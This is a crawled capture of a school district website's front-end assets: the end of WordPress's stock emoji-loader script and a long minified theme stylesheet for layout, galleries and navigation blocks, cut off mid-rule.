t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4
body_size: 32336
content:
@charset "UTF-8";

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-style-large p{font-size:2em;font-style:normal;font-weight:900;line-height:1.2}@media screen and (min-width:782px){.wp-block-quote.is-style-large p{font-size:2.625em}}.wp-block-quote.is-style-large p:first-of-type:before{content:"“"}.wp-block-quote.is-style-large p:last-of-type:after{content:"”"}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-style-large cite{font-size:1em;font-style:normal}.wp-block-quote.is-style-styled{padding:0}.wp-block-quote.is-style-styled:before{background:var(--metropolis-secondary-accent-color);content:"";display:block;height:30px;margin-bottom:1em;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");width:30px}.wp-block-quote.is-style-styled p{font-size:1.25em;font-style:normal;font-weight:400;line-height:inherit}.wp-block-quote.is-style-styled p:first-of-type:before{content:"“"}.wp-block-quote.is-style-styled p:last-of-type:after{content:"”"}.wp-block-quote.is-style-styled .wp-block-quote__citation,.wp-block-quote.is-style-styled cite{font-size:1em;font-style:normal}.wp-block-group.is-style-slider.slider-initialized{--timing-function:cubic-bezier(0,0.5,0,1);overflow:visible}.wp-block-group.is-style-slider.slider-initialized .wp-block-group__inner-container{align-items:center}.wp-block-group.is-style-slider.slider-initialized .controls{display:block;margin-top:2em;text-align:center}.wp-block-group.is-style-slider.slider-initialized .swiper-wrapper{transition-timing-function:var(--timing-function)}.wp-block-group.is-style-slider.slider-initialized .swiper-slide{opacity:0;transition-delay:0s;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.wp-block-group.is-style-slider.slider-initialized .swiper-slide-active{opacity:1;transition-duration:.5s}.wp-block-columns{margin:0;position:relative}.wp-block-columns .wp-block-column{flex-basis:0;margin:0}.wp-block-columns .wp-block-column>:not(.wp-block-metropolis-container):last-child{margin-bottom:0}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns .wp-block-column:not(:only-child){flex-basis:0!important;flex-grow:1}}@media screen and (min-width:600px){.wp-block-columns .wp-block-column .wp-block-metropolis-container{box-sizing:content-box;padding-left:5vw;padding-right:5vw;width:auto}.wp-block-columns .wp-block-column.right{flex-basis:auto;flex-grow:0;width:auto}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:2.5%}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:45%!important}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(n+3){margin-top:2em}}.wp-block-metropolis-container .wp-block-columns{justify-content:space-between;margin-bottom:2em}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns{margin:5% -2.5%}}.wp-block-metropolis-container .wp-block-columns:first-child{margin-top:0}.wp-block-metropolis-container .wp-block-columns:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-bottom:2em}.wp-block-metropolis-container .wp-block-columns .wp-block-column:last-child{margin-bottom:0}}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-left:2.5%;margin-right:2.5%}}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-2{flex-basis:50%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-3{flex-basis:33.3%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-3{flex-basis:66.6%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-4{flex-basis:25%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-4{flex-basis:75%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-5{flex-basis:20%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-5{flex-basis:40%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-5{flex-basis:60%}.wp-block-columns.is-style-callout{margin-left:0;margin-right:0;padding:1.5em}@media screen and (min-width:600px){.wp-block-columns.is-style-callout{padding:5% 2.5%}}.content-section>.wp-block-columns>.wp-block-column{margin:0!important}@media screen and (min-width:600px) and (max-width:781px){.content-section>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}.is-style-callout{border-radius:.5em;padding:5%}.is-style-callout>:last-child{margin:0}.is-style-callout .wp-block-column>:last-child{margin-bottom:0}.is-style-callout .wp-block-buttons{margin:0}@media screen and (max-width:599px){.is-style-callout .wp-block-buttons.is-content-justification-center,.is-style-callout .wp-block-buttons.is-content-justification-right{align-items:flex-start}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-media-text{grid-template-columns:50% 1fr!important}}.wp-block-media-text .wp-block-media-text__content{padding:0 5vw}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__content{margin-bottom:2em}}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:2em}}.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 5vw}.wp-block-metropolis-container .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:5vw}}.wp-block-media-text.is-image-fill .wp-block-media-text__media{margin-bottom:0;min-height:300px}@media screen and (min-width:600px){.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:400px}}.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:2em;margin-top:2em}@media screen and (min-width:782px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:80px;margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text[class*=overlap-] .wp-block-media-text__media{border-radius:0 .5em .5em 0;overflow:hidden}.wp-block-media-text[class*=overlap-].has-media-on-the-right .wp-block-media-text__media{border-radius:.5em 0 0 .5em}}.wp-block-media-text.is-style-circle{overflow:hidden}.curve-bottom>.wp-block-media-text.is-style-circle:last-child{margin-bottom:-4%}.curve-bottom>.wp-block-media-text.is-style-circle:last-child .wp-block-media-text__content{padding-bottom:4vw}.wp-block-media-text.is-style-circle .wp-block-media-text__media{-webkit-clip-path:url(#circle-mobile);clip-path:url(#circle-mobile);height:0;min-height:0;overflow:hidden;padding-bottom:60%;width:99%}@media screen and (min-width:600px){.wp-block-media-text.is-style-circle .wp-block-media-text__media{border-radius:999px;-webkit-clip-path:none;clip-path:none;justify-self:right;margin-bottom:-60%;padding-bottom:150%;width:150%}.wp-block-media-text.is-style-circle.has-media-on-the-right .wp-block-media-text__media{justify-self:left}}.wp-block-buttons{--wp--style--block-gap:0.5em;align-items:baseline;gap:var(--wp--style--block-gap)}.wp-block-buttons.inline-block{display:inline-flex;margin-top:0}.wp-block-buttons:not(:first-child){margin-top:2em}h1+.wp-block-buttons:not(:first-child),h2+.wp-block-buttons:not(:first-child),h3+.wp-block-buttons:not(:first-child),h4+.wp-block-buttons:not(:first-child),h5+.wp-block-buttons:not(:first-child){margin-top:1em}.wp-block-buttons:not(:last-child){margin-bottom:1em}.has-text-align-center .wp-block-buttons{justify-content:center}.wp-block-buttons .wp-block-button:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider{padding-left:1em;position:relative}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider:before{border-left:2px solid;bottom:-.375em;content:"";left:0;opacity:.15;position:absolute;top:-.375em}.wp-block-image{position:relative}.wp-block-image:last-child{margin-bottom:0}.wp-block-image img{display:block}.wp-block-image>a{display:block;transform:scale(1);transform-origin:bottom left;transition-delay:0s;transition-duration:.2s;transition-property:transform;transition-timing-function:ease}@media screen and (min-width:782px){.wp-block-image>a:hover{transform:scale(1.01)}}.wp-block-image.is-style-rounded img{border-radius:.5em}.wp-block-image.fixed-to-right{bottom:0;margin:0;position:absolute;right:0;top:0}.wp-block-image.fixed-to-right img{height:100%;width:auto}.wp-block-image.fixed-to-right figcaption{display:none}.wp-block-image.fixed-to-right+.wp-block-metropolis-container{padding-right:15%}.wp-block-image.split-left,.wp-block-image.split-right{left:0;max-width:400px;pointer-events:none;position:absolute;top:0;transform:translateY(-30%);width:25%}@media screen and (max-width:781px){.wp-block-image.split-left,.wp-block-image.split-right{display:none}}.wp-block-image.split-right{left:auto;right:0}.wp-block-image.texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-image.texture>*{z-index:1}.wp-block-gallery ul{list-style:none;margin:0;width:100%}.wp-block-gallery ul li{padding-left:0}.wp-block-gallery ul li:before{content:none}.wp-block-gallery.is-style-carousel{display:block;height:auto;margin:2em auto;transform:translateZ(0);width:80%}.wp-block-gallery.is-style-carousel img{border-radius:.75em}.wp-block-gallery.is-style-carousel .blocks-gallery-item{display:none}.wp-block-gallery.is-style-carousel .blocks-gallery-item:first-child{display:block}.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{background:var(--metropolis-accent-color);border-bottom-left-radius:.75em;border-top-right-radius:.75em;bottom:0;color:#fff;font-size:.875em;left:0;margin:0;max-width:75%;padding:1em;position:absolute;text-align:left;width:auto}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{padding:1.5em}}.wp-block-gallery.is-style-carousel.carousel-initialized{display:flex}.wp-block-gallery.is-style-carousel.carousel-initialized h1,.wp-block-gallery.is-style-carousel.carousel-initialized h2,.wp-block-gallery.is-style-carousel.carousel-initialized h3,.wp-block-gallery.is-style-carousel.carousel-initialized h4{margin-bottom:0;margin-right:1em}.wp-block-gallery.is-style-carousel.carousel-initialized .controls{display:block}@media screen and (min-width:600px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:.75em}}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:1em}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-18%;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{left:auto;right:-18%}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{right:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid{align-items:center;flex-wrap:nowrap}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item{display:inline-block;flex:none;margin-bottom:0;opacity:.25;transition:opacity .3s ease;vertical-align:middle}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item.swiper-slide-active{opacity:1}.wp-block-gallery.is-style-logo-grid .blocks-gallery-grid{align-items:center}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item{align-self:inherit;flex-grow:0}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item figure{padding:15%}.wp-block-gallery.is-style-logo-grid.has-nested-images{align-items:center}.wp-block-gallery.is-style-logo-grid .wp-block-image{align-self:inherit;flex-grow:0!important;margin-bottom:0!important;padding:2em}.wp-block-cover{height:100%;padding:0}@media screen and (max-width:599px){.wp-block-cover{min-height:300px!important}}.wp-block-navigation .wp-block-navigation__container{margin-top:1em;row-gap:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item{border:solid var(--metropolis-separator-color);border-width:1px 0 0;margin:0;padding:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:last-child{border-bottom-width:1px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item,.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:hover{color:var(--metropolis-heading-color)}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item{font-weight:700}.wp-block-metropolis-sidebar-section .wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item:before{background-color:var(--metropolis-accent-color);bottom:.25em;content:"";left:-5vw;position:absolute;top:.25em;width:5px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{padding:.5em 0}.wp-block-navigation.is-style-sticky{height:50px;position:-webkit-sticky;position:sticky;top:50px;z-index:998}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky{height:65px;top:0}}.admin-bar .wp-block-navigation.is-style-sticky{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky{top:32px}}.wp-block-navigation.is-style-sticky.stuck ul{left:0;position:fixed;top:50px}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky.stuck ul{top:0}}.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:32px}}.wp-block-navigation.is-style-sticky ul{background-color:#fff;border-top:2px solid #f5f5f5;flex-wrap:nowrap;overflow-x:auto;padding:0 2.5% 2px;position:relative;white-space:nowrap;width:100%}.wp-block-navigation.is-style-sticky ul:after{border-top:2px solid #f5f5f5;bottom:0;content:"";left:0;position:absolute;right:0}.wp-block-navigation.is-style-sticky ul li{margin:0}.wp-block-navigation.is-style-sticky ul li a{color:#000;line-height:50px;padding:0 1em;position:relative;transition:color .2s ease}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a{font-size:1.125em;line-height:65px}}.wp-block-navigation.is-style-sticky ul li a:after{border-bottom:2px solid #1a1a1a;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:width .2s ease;width:0;z-index:1}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a:after{content:""}}.wp-block-navigation.is-style-sticky ul li a:hover:after{width:calc(100% - 2em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container{margin:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item{margin:0;padding:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.375em 1em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:active,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:focus,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:visited{color:var(--metropolis-solid-button-text-color)}.wp-block-button.is-style-outline .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.wp-block-button.is-style-outline.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline.large{border-width:4px}.wp-block-button.small .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.small{font-size:.875em;padding:.375em 1em}.wp-block-button.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.large{font-size:1.125em;padding:1em 2em}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover{transform:translateY(-.1em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item.current-menu-item .wp-block-navigation-item__content{background-color:#fff;color:#000}:target{scroll-margin-top:100px}@media screen and (min-width:782px){:target{scroll-margin-top:65px}}.admin-bar :target{scroll-margin-top:146px}@media screen and (min-width:782px){.admin-bar :target{scroll-margin-top:97px}}.wp-block-social-links{font-size:inherit}.wp-block-social-links li{padding-left:0!important}.wp-block-social-links li:hover{transform:translateY(-5px)}.wp-block-social-links li:before{content:none!important}.wp-block-social-links .wp-social-link{background-color:#292929!important}.wp-block-social-links .wp-social-link .wp-block-social-link-anchor{color:#fff!important}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) .wp-block-embed__wrapper:before{content:"";display:block;padding-top:56.25%}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-block-separator{border-color:var(--metropolis-separator-color)}.wp-block-separator.reduced-margin,.wp-block-separator.reduced-margin+*{margin-bottom:1em;margin-top:1em}.wp-block-table{margin:1em 0}.wp-block-table td,.wp-block-table th{padding:.5em 1.5em .5em 0}.wp-block-table:not(.is-style-stripes) td,.wp-block-table:not(.is-style-stripes) th{border-width:2px;border-bottom:2px solid var(--metropolis-separator-color);border-left:0 solid var(--metropolis-separator-color);border-right:0 solid var(--metropolis-separator-color);border-top:2px solid var(--metropolis-separator-color)}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{padding:.5em 1em .5em .5em}.wp-block-table .icon{margin-right:.375em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-section{background-attachment:scroll!important}}.wp-block-metropolis-section.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media screen and (min-width:600px){.wp-block-metropolis-section.no-padding{padding:0!important}.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:first-child{margin-top:0}.wp-block-metropolis-section.no-padding-bottom .wp-block-metropolis-container:last-child,.wp-block-metropolis-section.no-padding-top .wp-block-metropolis-container:first-child,.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:last-child{margin-bottom:0}}.wp-block-metropolis-section.pad-bottom{padding-bottom:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-bottom{padding-bottom:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-bottom{padding-bottom:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-bottom{padding-bottom:80px}}.wp-block-metropolis-section.pad-top{padding-top:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-top{padding-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-top{padding-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-top{padding-top:80px}}.wp-block-metropolis-section.reduced-padding .wp-block-metropolis-container{margin-bottom:2em;margin-top:2em}.wp-block-metropolis-section .wp-block-metropolis-section__overlay{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-0{opacity:0}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-100{opacity:1}.wp-block-metropolis-section__container{display:flow-root;position:relative;z-index:1}@supports not 